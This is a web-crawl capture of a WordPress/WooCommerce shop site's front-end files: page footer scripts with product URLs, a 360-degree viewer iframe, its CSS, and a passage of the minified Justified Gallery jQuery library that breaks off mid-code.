	jQuery(document).ready( function(){
		if ( jQuery.isFunction( jQuery.fn.tooltip ) ) {
			jQuery("#langbf_bar a[title]").tooltip( {
				offset: [10, 0],
				position: 'bottom center',
				effect: 'slide',
				tipClass: 'langbf_tooltip_top'
			} );
		}
	} );
	// ]]>
	</script>
<script>
					var no_ajax_pages = [];
				</script><script>
					no_ajax_pages.push("https://www.castle-kavala.gr");
					no_ajax_pages.push("https://www.castle-kavala.gr");
					no_ajax_pages.push("");no_ajax_pages.push("https://www.castle-kavala.gr/order-pay/?pay_for_order=true&key");
						no_ajax_pages.push("https://www.castle-kavala.gr/order-received/?key");no_ajax_pages.push("https://www.castle-kavala.gr/product/sporty-wear/");no_ajax_pages.push("https://www.castle-kavala.gr/product/cotton-shirt/");no_ajax_pages.push("https://www.castle-kavala.gr/product/biege-coat/");no_ajax_pages.push("https://www.castle-kavala.gr/product/knitted-gray-jacket/");no_ajax_pages.push("https://www.castle-kavala.gr/product/blue-checkered-shirt/");no_ajax_pages.push("https://www.castle-kavala.gr/product/stylish-black-jacket/");no_ajax_pages.push("https://www.castle-kavala.gr/product/green-cotton-shirt/");no_ajax_pages.push("https://www.castle-kavala.gr/product/blue-denim-shirt/");no_ajax_pages.push("https://www.castle-kavala.gr/product/gray-sport-coat/");no_ajax_pages.push("https://www.castle-kavala.gr/product/black-casual-sweater/");no_ajax_pages.push("https://www.castle-kavala.gr/product/blue-lenin-shirt/");no_ajax_pages.push("https://www.castle-kavala.gr/product/black-cotton-shirt/");no_ajax_pages.push("https://www.castle-kavala.gr/product/red-cotton-pants/");no_ajax_pages.push("https://www.castle-kavala.gr/product/striped-t-shirt/");no_ajax_pages.push("https://www.castle-kavala.gr/product/black-casual-velvet-shoe/");no_ajax_pages.push("https://www.castle-kavala.gr/product/blue-casual-velvet-shoe/");no_ajax_pages.push("https://www.castle-kavala.gr/product/brown-casual-velvet-shoe/");no_ajax_pages.push("https://www.castle-kavala.gr/product/dark-brown-leather/");no_ajax_pages.push("https://www.castle-kavala.gr/product/black-leather/");no_ajax_pages.push("https://www.castle-kavala.gr/product/leather-shoe/");no_ajax_pages.push("https://www.castle-kavala.gr/product/brown-leather-shoe/");no_ajax_pages.push("https://www.castle-kavala.gr/product/black-top/");no_ajax_pages.push("https://www.castle-kavala.gr/product/bamboo-sunglasses-natural/");no_ajax_pages.push("https://www.castle-kavala.gr/product/black-mug/");no_ajax_pages.push("https://www.castle-kavala.gr/product/white-mug/");no_ajax_pages.push("https://www.castle-kavala.gr/product/leather-card-case/");no_ajax_pages.push("https://www.castle-kavala.gr/product/leather-bifold-wallet/");no_ajax_pages.push("https://www.castle-kavala.gr/product/green-leather-journal/");no_ajax_pages.push("https://www.castle-kavala.gr/product/leather-refillable-journal/");no_ajax_pages.push("https://www.castle-kavala.gr/product/leather-wraparound-journal/");no_ajax_pages.push("https://www.castle-kavala.gr/product/bamboo-sunglasses/");no_ajax_pages.push("https://www.castle-kavala.gr/product/tote-bag/");</script>	
		    <div id="gallery" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="pswp__bg"></div>

		        <div class="pswp__scroll-wrap">

		          <div class="pswp__container">
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
		          </div>

		          <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

						<div class="pswp__counter"></div>

						<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

						<button class="pswp__button pswp__button--share" title="Share"></button>

						<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

						<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

						<div class="pswp__preloader">
							<div class="pswp__preloader__icn">
							  <div class="pswp__preloader__cut">
							    <div class="pswp__preloader__donut"></div>
							  </div>
							</div>
						</div>
		            </div>


					<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
			            <div class="pswp__share-tooltip">
							<!-- <a href="#" class="pswp__share--facebook"></a>
							<a href="#" class="pswp__share--twitter"></a>
							<a href="#" class="pswp__share--pinterest"></a>
							<a href="#" download class="pswp__share--download"></a> -->
			            </div>
			        </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
		            <div class="pswp__caption">
		              <div class="pswp__caption__center">
		              </div>
		            </div>
		          </div>

		        </div>

		    </div>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://www.castle-kavala.gr/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/360-product-rotation/js/y360-client.js?ver=1.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.castle-kavala.gr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.castle-kavala.gr","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.5'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_17cec3401515fbc03dda2b966972b545","fragment_name":"wc_fragments_17cec3401515fbc03dda2b966972b545","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.5'></script>
<script type='text/javascript' src='https://f.vimeocdn.com/js/froogaloop2.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/be-page-builder/js/main-plugins.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/themes/oshin/js/theme-plugins.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/themes/oshin/woocommerce/woocommerce.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/themes/oshin/js/be-slider.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/themes/oshin/js/theme_opt_plugins/plugin-scrollToSections.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/themes/oshin/js/theme_opt_plugins/plugin-canvas.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/themes/oshin/js/theme_opt_plugins/plugin-NProgress.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/be-page-builder/js/opt_plugins/plugin-magnificpopup.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/be-page-builder/js/opt_plugins/plugin-backgroundcheck.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/themes/oshin/js/script.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/masterslider/public/assets/js/masterslider.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/be-page-builder/js/be-modules-plugin.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/be-page-builder/js/opt_plugins/plugin-textRotator.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/be-page-builder/js/opt_plugins/plugin-easyPieChart.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/be-page-builder/js/opt_plugins/plugin-hoverdir.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/be-page-builder/js/opt_plugins/plugin-typed.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/be-page-builder/js/opt_plugins/plugin-countTo.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/be-page-builder/js/opt_plugins/jquery.countdown.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/be-page-builder/js/opt_plugins/jquery.justifiedGallery.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/be-page-builder/js/be-modules-script.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/be-page-builder/js/be-portfolio-layout.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyAYK_wEzu91Zj36tXOAfKHLpZ0e8q4WWak&#038;ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>
<!-- Option Panel Custom JavaScript -->
<script>
	//jQuery(document).ready(function(){
			// });
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.castle-kavala.gr/wp-content/uploads/yofla360/_cache/pages/38.voreia_pili_teixous_katsoni_iframe.html
body_size: 284
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">

<head>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<title>360 Product View</title>
	<meta name="keywords" content="" />
	<meta name="description" content="" />
	<meta name="robots" content="all" />
	<meta name="generator" content="3D Rotate Tool :: PHP Script by YoFLA.com, Version: 0.2.6" />

	<style>
		body,html{width: 100%; height: 100%; padding:0; margin:0; overflow: hidden; }
		#product3d{ width: 100%; height: 100%; border: 0; overflow: hidden;}
	</style>
</head>

<body>
<div id='product3d' data-rotate-tool='{"configFile":"https://www.castle-kavala.gr/wp-content/uploads/yofla360/_cache/configs/38.voreia_pili_teixous_katsoni__config.js",
"themeUrl":"https://www.castle-kavala.gr/wp-content/plugins/360-product-rotation/includes/yofla_3drt/themes/default-white",
"path":"",
"id":"",
"gaData":{}}'> </div>
<script type="text/javascript" src="https://www.yofla.com/3d-rotate/app/cdn/get/rotatetool.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.castle-kavala.gr/wp-content/plugins/360-product-rotation/includes/yofla_3drt/themes/default-white/styles.css
body_size: 735
content:
/**
 * Rotate Tool Player Styles
 *
 * Author Matus Laco, http://www.yofla.com/3d-rotate/
 *
 * For player version 1.6.2 and above
 *
 * @updated 2015-06-01
 *
 */

div.rotate-tool-instance{
}


div.rotate-tool-button
{
    width: 22px;
    height: 22px;
    cursor: pointer;
    background-repeat: no-repeat;
    background-size: 44px 22px;
}

div.rotate-tool-button:hover
{
    background-position: -22px;
}

div.rotate-tool-button-start{
	margin-left: 38%;
    top: 40%;
    width: 120px;
    height: 60px;
    cursor: pointer;
    background-repeat: no-repeat;
    background-size: 240px 60px;
    background-image: url(button-start.png);
}
div.rotate-tool-button.rotate-tool-button-start:hover
{
    background-position: -120px;
}


div.rotate-tool-button-play{
    left: 5px;
    bottom: 5px;
    background-image: url(button-play.png);
}

div.rotate-tool-button-left{
    left: 32px;
    bottom: 5px;
    background-image: url(button-left.png);
}

div.rotate-tool-button-right{
    left: 59px;
    bottom: 5px;
    background-image: url(button-right.png);
}

div.rotate-tool-button-up{
    left: 86px;
    bottom: 5px;
    background-image: url(button-up.png);
}

div.rotate-tool-button-down{
    left: 113px;
    bottom: 5px;
    background-image: url(button-down.png);
}

div.rotate-tool-button-zoom-in{
    left: 143px;
    bottom: 5px;
    background-image: url(button-zoom-in.png);
}

div.rotate-tool-button-zoom-out{
    left: 170px;
    bottom: 5px;
    background-image: url(button-zoom-out.png);
}

div.rotate-tool-button-fullscreen{
    right: 5px;
    bottom: 5px;
    background-image: url(button-fullscreen.png);
}


div.rotate-tool-button-fullscreen{
    right: 5px;
    bottom: 5px;
    background-image: url(button-fullscreen.png);
}

div.rotate-tool-zoomslider{
    width: 110px;
    height: 22px;
    left: 197px;
    bottom: 5px;
    background-image: url(zoomslider-bar.png);
    background-repeat: no-repeat;
}

div.rotate-tool-zoomslider-handle{
    width: 13px;
    height: 22px;
    left: 0px;
    bottom: 0px;
    background-image: url(zoomslider-handle.png);
    background-repeat: no-repeat;
    background-size: 26px 22px;
}

div.rotate-tool-button-toggle-rotate{
    left: 314px;
    bottom: 5px;
    background-image: url(button-rotate.png);
}

div.rotate-tool-button-toggle-pan{
    left: 341px;
    bottom: 5px;
    background-image: url(button-pan.png);
}


div.rotate-tool-zoomslider-handle:hover{
    background-position: -13px;
}


div.rotate-tool-hotspot-default{
    width: 22px;
    height: 22px;
    border-radius: 14px;
    border: 2px solid white;
    opacity: 0.75;
    filter: Alpha(Opacity=75);
    background-color: deepskyblue;
	background-image: url([data-uri]);
}

/**
 * The wrapper div for the Image Title for the Image Hotspot
 */
div.rotate-tool-image-hotspot-title{
	background-color : #000000;
	position: absolute;
	left: 0px;
	bottom: 0px;
	padding : 10px;
	opacity : 0.75;
}

/**
 * The Title of the Image Hotspot is written inside of this div.
 */
div.rotate-tool-image-hotspot-title-inner{
	font-family : sans-serif;
	color : white;
	font-size : 18px;
	text-align : left;
}



@media screen and (max-width: 380px) {
	div.rotate-tool-button-right{
		left: 53px;
	}

	div.rotate-tool-button-zoom-in{
		left: 80px;
	}

	div.rotate-tool-button-zoom-out{
		left: 101px;
	}

	div.rotate-tool-zoomslider{
		left: 130px;
	}

	div.rotate-tool-button-toggle-rotate{
		right: 5px;
		bottom: 54px;
		left: auto;
	}

	div.rotate-tool-button-toggle-pan{
		right: 5px;
		bottom: 33px;
		left: auto;
	}
}



--- FILE ---
content_type: text/javascript
request_url: https://www.castle-kavala.gr/wp-content/plugins/be-page-builder/js/opt_plugins/jquery.justifiedGallery.min.js?ver=4.9.8
body_size: 7529
content:
/*!
 * Justified Gallery - v3.6.1
 * http://miromannino.github.io/Justified-Gallery/
 * Copyright (c) 2015 Miro Mannino
 * Licensed under the MIT license.
 */
!function(a){var b=function(b,c){this.settings=c,this.checkSettings(),this.imgAnalyzerTimeout=null,this.entries=null,this.buildingRow={entriesBuff:[],width:0,height:0,aspectRatio:0},this.lastAnalyzedIndex=-1,this.yield={every:2,flushed:0},this.border=c.border>=0?c.border:c.margins,this.maxRowHeight=this.retrieveMaxRowHeight(),this.suffixRanges=this.retrieveSuffixRanges(),this.offY=this.border,this.spinner={phase:0,timeSlot:150,$el:a('<div class="spinner"><span></span><span></span><span></span></div>'),intervalId:null},this.checkWidthIntervalId=null,this.galleryWidth=b.width(),this.$gallery=b};b.prototype.getSuffix=function(a,b){var c,d;for(c=a>b?a:b,d=0;d<this.suffixRanges.length;d++)if(c<=this.suffixRanges[d])return this.settings.sizeRangeSuffixes[this.suffixRanges[d]];return this.settings.sizeRangeSuffixes[this.suffixRanges[d-1]]},b.prototype.removeSuffix=function(a,b){return a.substring(0,a.length-b.length)},b.prototype.endsWith=function(a,b){return-1!==a.indexOf(b,a.length-b.length)},b.prototype.getUsedSuffix=function(a){for(var b in this.settings.sizeRangeSuffixes)if(this.settings.sizeRangeSuffixes.hasOwnProperty(b)){if(0===this.settings.sizeRangeSuffixes[b].length)continue;if(this.endsWith(a,this.settings.sizeRangeSuffixes[b]))return this.settings.sizeRangeSuffixes[b]}return""},b.prototype.newSrc=function(a,b,c){var d;if(this.settings.thumbnailPath)d=this.settings.thumbnailPath(a,b,c);else{var e=a.match(this.settings.extension),f=null!==e?e[0]:"";d=a.replace(this.settings.extension,""),d=this.removeSuffix(d,this.getUsedSuffix(d)),d+=this.getSuffix(b,c)+f}return d},b.prototype.showImg=function(a,b){this.settings.cssAnimation?(a.addClass("entry-visible"),b&&b()):a.stop().fadeTo(this.settings.imagesAnimationDuration,1,b)},b.prototype.extractImgSrcFromImage=function(a){var b="undefined"!=typeof a.data("safe-src")?a.data("safe-src"):a.attr("src");return a.data("jg.originalSrc",b),b},b.prototype.imgFromEntry=function(a){var b=a.find("> img");return 0===b.length&&(b=a.find("> a > img")),0===b.length?null:b},b.prototype.captionFromEntry=function(a){var b=a.find("> .caption");return 0===b.length?null:b},b.prototype.displayEntry=function(b,c,d,e,f,g){b.width(e),b.height(g),b.css("top",d),b.css("left",c);var h=this.imgFromEntry(b);if(null!==h){h.css("width",e),h.css("height",f),h.css("margin-left",-e/2),h.css("margin-top",-f/2);var i=h.attr("src"),j=this.newSrc(i,e,f);h.one("error",function(){h.attr("src",h.data("jg.originalSrc"))});var k=function(){i!==j&&h.attr("src",j)};"skipped"===b.data("jg.loaded")?this.onImageEvent(i,a.proxy(function(){this.showImg(b,k),b.data("jg.loaded",!0)},this)):this.showImg(b,k)}else this.showImg(b);this.displayEntryCaption(b)},b.prototype.displayEntryCaption=function(b){var c=this.imgFromEntry(b);if(null!==c&&this.settings.captions){var d=this.captionFromEntry(b);if(null===d){var e=c.attr("alt");this.isValidCaption(e)||(e=b.attr("title")),this.isValidCaption(e)&&(d=a('<div class="caption">'+e+"</div>"),b.append(d),b.data("jg.createdCaption",!0))}null!==d&&(this.settings.cssAnimation||d.stop().fadeTo(0,this.settings.captionSettings.nonVisibleOpacity),this.addCaptionEventsHandlers(b))}else this.removeCaptionEventsHandlers(b)},b.prototype.isValidCaption=function(a){return"undefined"!=typeof a&&a.length>0},b.prototype.onEntryMouseEnterForCaption=function(b){var c=this.captionFromEntry(a(b.currentTarget));this.settings.cssAnimation?c.addClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(this.settings.captionSettings.animationDuration,this.settings.captionSettings.visibleOpacity)},b.prototype.onEntryMouseLeaveForCaption=function(b){var c=this.captionFromEntry(a(b.currentTarget));this.settings.cssAnimation?c.removeClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(this.settings.captionSettings.animationDuration,this.settings.captionSettings.nonVisibleOpacity)},b.prototype.addCaptionEventsHandlers=function(b){var c=b.data("jg.captionMouseEvents");"undefined"==typeof c&&(c={mouseenter:a.proxy(this.onEntryMouseEnterForCaption,this),mouseleave:a.proxy(this.onEntryMouseLeaveForCaption,this)},b.on("mouseenter",void 0,void 0,c.mouseenter),b.on("mouseleave",void 0,void 0,c.mouseleave),b.data("jg.captionMouseEvents",c))},b.prototype.removeCaptionEventsHandlers=function(a){var b=a.data("jg.captionMouseEvents");"undefined"!=typeof b&&(a.off("mouseenter",void 0,b.mouseenter),a.off("mouseleave",void 0,b.mouseleave),a.removeData("jg.captionMouseEvents"))},b.prototype.prepareBuildingRow=function(a){var b,c,d,e,f,g=!0,h=0,i=this.galleryWidth-2*this.border-(this.buildingRow.entriesBuff.length-1)*this.settings.margins,j=i/this.buildingRow.aspectRatio,k=this.buildingRow.width/i>this.settings.justifyThreshold;if(a&&"hide"===this.settings.lastRow&&!k){for(b=0;b<this.buildingRow.entriesBuff.length;b++)c=this.buildingRow.entriesBuff[b],this.settings.cssAnimation?c.removeClass("entry-visible"):c.stop().fadeTo(0,0);return-1}for(a&&!k&&"justify"!==this.settings.lastRow&&"hide"!==this.settings.lastRow&&(g=!1),b=0;b<this.buildingRow.entriesBuff.length;b++)c=this.buildingRow.entriesBuff[b],d=c.data("jg.width")/c.data("jg.height"),g?(e=b===this.buildingRow.entriesBuff.length-1?i:j*d,f=j):(e=this.settings.rowHeight*d,f=this.settings.rowHeight),i-=Math.round(e),c.data("jg.jwidth",Math.round(e)),c.data("jg.jheight",Math.ceil(f)),(0===b||h>f)&&(h=f);return this.settings.fixedHeight&&h>this.settings.rowHeight&&(h=this.settings.rowHeight),this.buildingRow.height=h,g},b.prototype.clearBuildingRow=function(){this.buildingRow.entriesBuff=[],this.buildingRow.aspectRatio=0,this.buildingRow.width=0},b.prototype.flushRow=function(a){var b,c,d,e=this.settings,f=this.border;if(c=this.prepareBuildingRow(a),a&&"hide"===e.lastRow&&-1===this.buildingRow.height)return void this.clearBuildingRow();if(this.maxRowHeight.isPercentage?this.maxRowHeight.value*e.rowHeight<this.buildingRow.height&&(this.buildingRow.height=this.maxRowHeight.value*e.rowHeight):this.maxRowHeight.value>0&&this.maxRowHeight.value<this.buildingRow.height&&(this.buildingRow.height=this.maxRowHeight.value),"center"===e.lastRow||"right"===e.lastRow){var g=this.galleryWidth-2*this.border-(this.buildingRow.entriesBuff.length-1)*e.margins;for(d=0;d<this.buildingRow.entriesBuff.length;d++)b=this.buildingRow.entriesBuff[d],g-=b.data("jg.jwidth");"center"===e.lastRow?f+=g/2:"right"===e.lastRow&&(f+=g)}for(d=0;d<this.buildingRow.entriesBuff.length;d++)b=this.buildingRow.entriesBuff[d],this.displayEntry(b,f,this.offY,b.data("jg.jwidth"),b.data("jg.jheight"),this.buildingRow.height),f+=b.data("jg.jwidth")+e.margins;this.$gallery.height(this.offY+this.buildingRow.height+this.border+(this.isSpinnerActive()?this.getSpinnerHeight():0)),(!a||this.buildingRow.height<=e.rowHeight&&c)&&(this.offY+=this.buildingRow.height+e.margins,this.clearBuildingRow(),this.$gallery.trigger("jg.rowflush"))},b.prototype.checkWidth=function(){this.checkWidthIntervalId=setInterval(a.proxy(function(){var a=parseFloat(this.$gallery.width());Math.abs(a-this.galleryWidth)>this.settings.refreshSensitivity&&(this.galleryWidth=a,this.rewind(),this.startImgAnalyzer(!0))},this),this.settings.refreshTime)},b.prototype.isSpinnerActive=function(){return null!==this.spinner.intervalId},b.prototype.getSpinnerHeight=function(){return this.spinner.$el.innerHeight()},b.prototype.stopLoadingSpinnerAnimation=function(){clearInterval(this.spinner.intervalId),this.spinner.intervalId=null,this.$gallery.height(this.$gallery.height()-this.getSpinnerHeight()),this.spinner.$el.detach()},b.prototype.startLoadingSpinnerAnimation=function(){var a=this.spinner,b=a.$el.find("span");clearInterval(a.intervalId),this.$gallery.append(a.$el),this.$gallery.height(this.offY+this.buildingRow.height+this.getSpinnerHeight()),a.intervalId=setInterval(function(){a.phase<b.length?b.eq(a.phase).fadeTo(a.timeSlot,1):b.eq(a.phase-b.length).fadeTo(a.timeSlot,0),a.phase=(a.phase+1)%(2*b.length)},a.timeSlot)},b.prototype.rewind=function(){this.lastAnalyzedIndex=-1,this.offY=this.border,this.clearBuildingRow()},b.prototype.updateEntries=function(b){return this.entries=this.$gallery.find(this.settings.selector).toArray(),0===this.entries.length?!1:(this.settings.filter?this.modifyEntries(this.filterArray,b):this.modifyEntries(this.resetFilters,b),a.isFunction(this.settings.sort)?this.modifyEntries(this.sortArray,b):this.settings.randomize&&this.modifyEntries(this.shuffleArray,b),!0)},b.prototype.insertToGallery=function(b){var c=this;a.each(b,function(){a(this).appendTo(c.$gallery)})},b.prototype.shuffleArray=function(a){var b,c,d;for(b=a.length-1;b>0;b--)c=Math.floor(Math.random()*(b+1)),d=a[b],a[b]=a[c],a[c]=d;return this.insertToGallery(a),a},b.prototype.sortArray=function(a){return a.sort(this.settings.sort),this.insertToGallery(a),a},b.prototype.resetFilters=function(b){for(var c=0;c<b.length;c++)a(b[c]).removeClass("jg-filtered");return b},b.prototype.filterArray=function(b){var c=this.settings;return"string"===a.type(c.filter)?b.filter(function(b){var d=a(b);return d.is(c.filter)?(d.removeClass("jg-filtered"),!0):(d.addClass("jg-filtered"),!1)}):a.isFunction(c.filter)?b.filter(c.filter):void 0},b.prototype.modifyEntries=function(a,b){var c=b?this.entries.splice(this.lastAnalyzedIndex+1,this.entries.length-this.lastAnalyzedIndex-1):this.entries;c=a.call(this,c),this.entries=b?this.entries.concat(c):c},b.prototype.destroy=function(){clearInterval(this.checkWidthIntervalId),a.each(this.entries,a.proxy(function(b,c){var d=a(c);d.css("width",""),d.css("height",""),d.css("top",""),d.css("left",""),d.data("jg.loaded",void 0),d.removeClass("jg-entry");var e=this.imgFromEntry(d);e.css("width",""),e.css("height",""),e.css("margin-left",""),e.css("margin-top",""),e.attr("src",e.data("jg.originalSrc")),e.data("jg.originalSrc",void 0),this.removeCaptionEventsHandlers(d);var f=this.captionFromEntry(d);d.data("jg.createdCaption")?(d.data("jg.createdCaption",void 0),null!==f&&f.remove()):null!==f&&f.fadeTo(0,1)},this)),this.$gallery.css("height",""),this.$gallery.removeClass("justified-gallery"),this.$gallery.data("jg.controller",void 0)},b.prototype.analyzeImages=function(b){for(var c=this.lastAnalyzedIndex+1;c<this.entries.length;c++){var d=a(this.entries[c]);if(d.data("jg.loaded")===!0||"skipped"===d.data("jg.loaded")){var e=this.galleryWidth-2*this.border-(this.buildingRow.entriesBuff.length-1)*this.settings.margins,f=d.data("jg.width")/d.data("jg.height");if(e/(this.buildingRow.aspectRatio+f)<this.settings.rowHeight&&(this.flushRow(!1),++this.yield.flushed>=this.yield.every))return void this.startImgAnalyzer(b);this.buildingRow.entriesBuff.push(d),this.buildingRow.aspectRatio+=f,this.buildingRow.width+=f*this.settings.rowHeight,this.lastAnalyzedIndex=c}else if("error"!==d.data("jg.loaded"))return}this.buildingRow.entriesBuff.length>0&&this.flushRow(!0),this.isSpinnerActive()&&this.stopLoadingSpinnerAnimation(),this.stopImgAnalyzerStarter(),this.$gallery.trigger(b?"jg.resize":"jg.complete")},b.prototype.stopImgAnalyzerStarter=function(){this.yield.flushed=0,null!==this.imgAnalyzerTimeout&&clearTimeout(this.imgAnalyzerTimeout)},b.prototype.startImgAnalyzer=function(a){var b=this;this.stopImgAnalyzerStarter(),this.imgAnalyzerTimeout=setTimeout(function(){b.analyzeImages(a)},.001)},b.prototype.onImageEvent=function(b,c,d){if(c||d){var e=new Image,f=a(e);c&&f.one("load",function(){f.off("load error"),c(e)}),d&&f.one("error",function(){f.off("load error"),d(e)}),e.src=b}},b.prototype.init=function(){var b=!1,c=!1,d=this;a.each(this.entries,function(e,f){var g=a(f),h=d.imgFromEntry(g);if(g.addClass("jg-entry"),g.data("jg.loaded")!==!0&&"skipped"!==g.data("jg.loaded"))if(null!==d.settings.rel&&g.attr("rel",d.settings.rel),null!==d.settings.target&&g.attr("target",d.settings.target),null!==h){var i=d.extractImgSrcFromImage(h);if(h.attr("src",i),d.settings.waitThumbnailsLoad===!1){var j=parseFloat(h.attr("width")),k=parseFloat(h.attr("height"));if(!isNaN(j)&&!isNaN(k))return g.data("jg.width",j),g.data("jg.height",k),g.data("jg.loaded","skipped"),c=!0,d.startImgAnalyzer(!1),!0}g.data("jg.loaded",!1),b=!0,d.isSpinnerActive()||d.startLoadingSpinnerAnimation(),d.onImageEvent(i,function(a){g.data("jg.width",a.width),g.data("jg.height",a.height),g.data("jg.loaded",!0),d.startImgAnalyzer(!1)},function(){g.data("jg.loaded","error"),d.startImgAnalyzer(!1)})}else g.data("jg.loaded",!0),g.data("jg.width",g.width()|parseFloat(g.css("width"))|1),g.data("jg.height",g.height()|parseFloat(g.css("height"))|1)}),b||c||this.startImgAnalyzer(!1),this.checkWidth()},b.prototype.checkOrConvertNumber=function(b,c){if("string"===a.type(b[c])&&(b[c]=parseFloat(b[c])),"number"!==a.type(b[c]))throw c+" must be a number";if(isNaN(b[c]))throw"invalid number for "+c},b.prototype.checkSizeRangesSuffixes=function(){if("object"!==a.type(this.settings.sizeRangeSuffixes))throw"sizeRangeSuffixes must be defined and must be an object";var b=[];for(var c in this.settings.sizeRangeSuffixes)this.settings.sizeRangeSuffixes.hasOwnProperty(c)&&b.push(c);for(var d={0:""},e=0;e<b.length;e++)if("string"===a.type(b[e]))try{var f=parseInt(b[e].replace(/^[a-z]+/,""),10);d[f]=this.settings.sizeRangeSuffixes[b[e]]}catch(g){throw"sizeRangeSuffixes keys must contains correct numbers ("+g+")"}else d[b[e]]=this.settings.sizeRangeSuffixes[b[e]];this.settings.sizeRangeSuffixes=d},b.prototype.retrieveMaxRowHeight=function(){var 